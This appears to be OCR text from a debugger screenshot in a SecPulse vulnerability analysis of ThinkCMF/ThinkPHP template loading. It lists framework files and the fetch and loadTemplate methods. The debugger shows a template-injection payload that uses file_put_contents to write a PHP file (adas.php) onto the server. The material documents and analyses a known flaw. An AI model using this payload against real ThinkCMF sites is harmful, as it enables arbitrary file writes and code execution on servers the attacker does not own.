 P...
ParseTemplateBehavior.class.php
Template.class.php
View.class.php
AppframeController.class.php
Controller.class.php
Storage.class.php
File.class.php
"5f0685aa8e760a740e78af48bd160558.php
Think.class.php
ThinkPHP.php
Thin
* 加载模板
68 * @access public
69 * @param string $templateFile 模板文件
70 * @param array $templateVar 模板变量
71 * @param string $prefix 模板标识前缀
72 * @return void
73 */
74 public function fetch($templateFile,$templateVar,$prefix='') { $templateFile: "<php>file_put_contents('adas.php','<?php phpinfo(); ?>')</php>" $templateVar: {waitSecond => 3, js_debug => "?v=1605174233", sit
75 $this->tVar = $templateVar; $templateVar: {waitSecond => 3, js_debug => "?v=1605174233", site_name => "ThinkCMF内容管理框架", site_host => "http://10.251.0.15/", site_root => "", site_icp => "", s
76 $templateCacheFile = $this->loadTemplate($templateFile,$prefix); $prefix: "''" $templateFile: "<php>file_put_contents('adas.php','<?php phpinfo(); ?>')</php>"
77 Storage::load($templateCacheFile,$this->tVar,null,'tpl');
78 }
79
80 /**
81 * 加载主模板并缓存
82 * @access public
83 * @param string $templateFile 模板文件
84 * @param string $prefix 模板标识前缀
85 * @return string
86 * @throws ThinkExecption
87 */
88 public function loadTemplate ($templateFile,$prefix='') {
89 if(is_file($templateFile)) {
90 $this->templateFile = $templateFile;
91 // 读取模板文件内容
安全脉搏
SECPULSE